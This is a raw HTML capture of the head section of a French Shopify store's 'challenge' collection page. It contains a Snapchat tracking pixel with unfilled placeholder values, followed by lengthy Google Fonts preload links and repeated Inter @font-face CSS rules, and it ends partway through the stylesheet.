

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wandernana.fr/collections/challenge
body_size: 49077
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <!-- Snap Pixel Code -->
<script type='text/javascript'>
(function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
{a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
r.src=n;var u=t.getElementsByTagName(s)[0];
u.parentNode.insertBefore(r,u);})(window,document,
'https://sc-static.net/scevent.min.js');

snaptr('init', '474f4d6d-fee7-4d0a-9780-2357dc143947', {
'user_email': '__INSERT_USER_EMAIL__'
});

snaptr('track', 'PAGE_VIEW');
snaptr('track', 'PURCHASE', {'price': INSERT_PRICE, 'currency': 'INSERT_CURRENCY', 'transaction_id': 'INSERT_TRANSACTION_ID', 'item_ids': ['INSERT_ITEM_ID_1', 'INSERT_ITEM_ID_2'], 'item_category': 'INSERT_ITEM_CATEGORY', 'number_items': INSERT_NUMBER_ITEMS, 'uuid_c1': 'INSERT_UUID_C1', 'user_email': 'INSERT_USER_EMAIL', 'user_phone_number': 'INSERT_USER_PHONE_NUMBER', 'user_hashed_email': 'INSERT_USER_HASHED_EMAIL', 'user_hashed_phone_number': 'INSERT_USER_HASHED_PHONE_NUMBER'})
</script>
<!-- End Snap Pixel Code -->
<!-- BEAE-GLOBAL-FONT --> 
  <!-- START-BEAE-FONT --> 
<link rel='preconnect' href='https://fonts.googleapis.com'><link rel='preconnect' href='https://fonts.gstatic.com' crossorigin><link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<!-- END-BEAE-FONT -->  
 <!-- END BEAE-GLOBAL-FONT -->
<!-- BEAE-HEADER -->


  
  
  
  <link href="//wandernana.fr/cdn/shop/t/34/assets/beae.base.min.css?v=167814568080774979251762942155" rel="stylesheet" type="text/css" media="all" />
  
  
      <style type="text/css" id="beae-global-theme-style">/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
